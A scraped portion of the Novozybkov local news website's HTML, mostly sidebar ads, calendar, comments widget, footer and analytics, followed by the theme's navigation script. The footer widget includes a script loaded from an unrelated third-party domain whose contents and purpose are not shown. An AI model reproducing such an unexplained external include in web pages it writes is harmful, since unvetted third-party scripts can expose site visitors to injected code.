href="https://novozybkov.su/%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d0%b8-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%bf%d0%be%d0%bb/" title="Сертификат и ключи от нового жилья получили дети-сироты из Новозыбкова" rel="bookmark">Сертификат и ключи от нового жилья получили дети-сироты из Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-18T13:55:08+03:00">18.12.2025</time> <time class="entry-time" datetime="2025-12-18T13:55:08+03:00">13:55</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Декабрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://novozybkov.su/2025/12/01/" aria-label="Записи, опубликованные 01.12.2025">1</a></td><td><a href="https://novozybkov.su/2025/12/02/" aria-label="Записи, опубликованные 02.12.2025">2</a></td><td><a href="https://novozybkov.su/2025/12/03/" aria-label="Записи, опубликованные 03.12.2025">3</a></td><td><a href="https://novozybkov.su/2025/12/04/" aria-label="Записи, опубликованные 04.12.2025">4</a></td><td><a href="https://novozybkov.su/2025/12/05/" aria-label="Записи, опубликованные 05.12.2025">5</a></td><td><a href="https://novozybkov.su/2025/12/06/" aria-label="Записи, опубликованные 06.12.2025">6</a></td><td><a href="https://novozybkov.su/2025/12/07/" aria-label="Записи, опубликованные 07.12.2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/08/" aria-label="Записи, опубликованные 08.12.2025">8</a></td><td><a href="https://novozybkov.su/2025/12/09/" aria-label="Записи, опубликованные 09.12.2025">9</a></td><td><a href="https://novozybkov.su/2025/12/10/" aria-label="Записи, опубликованные 10.12.2025">10</a></td><td><a href="https://novozybkov.su/2025/12/11/" aria-label="Записи, опубликованные 11.12.2025">11</a></td><td><a href="https://novozybkov.su/2025/12/12/" aria-label="Записи, опубликованные 12.12.2025">12</a></td><td><a href="https://novozybkov.su/2025/12/13/" aria-label="Записи, опубликованные 13.12.2025">13</a></td><td><a href="https://novozybkov.su/2025/12/14/" aria-label="Записи, опубликованные 14.12.2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/15/" aria-label="Записи, опубликованные 15.12.2025">15</a></td><td><a href="https://novozybkov.su/2025/12/16/" aria-label="Записи, опубликованные 16.12.2025">16</a></td><td><a href="https://novozybkov.su/2025/12/17/" aria-label="Записи, опубликованные 17.12.2025">17</a></td><td><a href="https://novozybkov.su/2025/12/18/" aria-label="Записи, опубликованные 18.12.2025">18</a></td><td><a href="https://novozybkov.su/2025/12/19/" aria-label="Записи, опубликованные 19.12.2025">19</a></td><td id="today"><a href="https://novozybkov.su/2025/12/20/" aria-label="Записи, опубликованные 20.12.2025">20</a></td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/11/">&laquo; Ноя</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%81%d0%b2%d0%be%d0%b5%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b0-%d0%bc/#comment-49525">В Новозыбкове появились своего рода мастера создания шоу-переполоха</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%81%d0%b2%d0%be%d0%b5%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b0-%d0%bc/#comment-49522">В Новозыбкове появились своего рода мастера создания шоу-переполоха</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Олег</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%81%d0%b2%d0%be%d0%b5%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b0-%d0%bc/#comment-49518">В Новозыбкове появились своего рода мастера создания шоу-переполоха</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ольга</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d1%83%d0%bb%d0%b8-%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%b0/#comment-49505">В Брянской области разули припаркованную во дворе машину</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Маргарита</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%88%d0%b5%d0%bb-%d0%b2-%d0%b4%d1%83%d0%b1%d1%80%d0%be%d0%b2/#comment-49497">Прокурор из Новозыбкова ушел в Дубровку с повышением</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"760198df9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js
body_size: 848
content:
window.selectnav=(function(){var selectnav=function(element,options){if(typeof element=="string"){element=document.getElementById(element);}if(!element){return;}if(!islist(element)){return;}if(!("insertAdjacentHTML" in window.document.documentElement)){return;}document.documentElement.className+=" js";var o=options||{},activeclass=o.activeclass||"active",autoselect=typeof(o.autoselect)==="boolean"?o.autoselect:true,nested=typeof(o.nested)==="boolean"?o.nested:true,indent=o.indent||"→",label=o.label||"- Navigation -",level=0,selected=" selected ";element.insertAdjacentHTML("afterend",parselist(element));var nav=document.getElementById(id());if(nav.addEventListener){nav.addEventListener("change",goTo);}if(nav.attachEvent){nav.attachEvent("onchange",goTo);}return nav;function goTo(e){var targ;if(!e){e=window.event;}if(e.target){targ=e.target;}else{if(e.srcElement){targ=e.srcElement;}}if(targ.nodeType===3){targ=targ.parentNode;}if(targ.value){window.location.href=targ.value;}}function islist(list){var n=list.nodeName.toLowerCase();return(n==="ul"||n==="ol");}function id(nextId){for(var j=1;document.getElementById("selectnav"+j);j++){}return(nextId)?"selectnav"+j:"selectnav"+(j-1);}function parselist(list){level++;var length=list.children.length,html="",prefix="",k=level-1;if(!length){return;}if(k){while(k--){prefix+=indent;}prefix+=" ";}for(var i=0;i<length;i++){var link=list.children[i].children[0];if(typeof(link)!=="undefined"){var linkToGetText=jQuery(link);linkToGetText.find(".sf-sub-indicator").remove();var text=linkToGetText.text();var isselected="";if(activeclass){isselected=link.className.search(activeclass)!==-1||link.parentNode.className.search(activeclass)!==-1?selected:"";}if(autoselect&&!isselected){isselected=link.href===document.URL?selected:"";}html+='<option value="'+link.href+'" '+isselected+">"+prefix+text+"</option>";if(nested){var subElement=list.children[i].children[1];if(subElement&&islist(subElement)){html+=parselist(subElement);}}}}if(level===1&&label){html='<option value="">'+label+"</option>"+html;}if(level===1){html='<select class="selectnav" id="'+id(true)+'">'+html+"</select>";}level--;return html;}};return function(element,options){selectnav(element,options);};})();